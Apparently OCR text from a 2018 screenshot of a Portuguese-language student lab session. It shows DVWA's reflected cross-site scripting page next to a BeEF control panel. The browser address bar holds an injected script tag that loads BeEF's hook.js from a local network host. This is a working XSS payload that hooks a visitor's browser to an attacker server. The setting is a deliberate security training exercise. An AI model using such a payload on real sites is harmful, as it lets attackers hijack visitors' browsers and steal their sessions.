 BeEF Control P
Vulnerability: R
Shared with me
Index of /
Repositório de
jordaos/atvd-se
antoniorrm/xss
Meu Portfólio
Jordão
localhost/Seguranca/dvwa/vulnerabilities/xss_r/?name=<script+src%3D"http%3A%2F%2F192.168.1.9%3A3000%2Fhook.js"><%2Fscript>#
CORS
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
beefproject.com
Digite aqui para pesquisar
POR
PTB
18:00
24/06/2018
3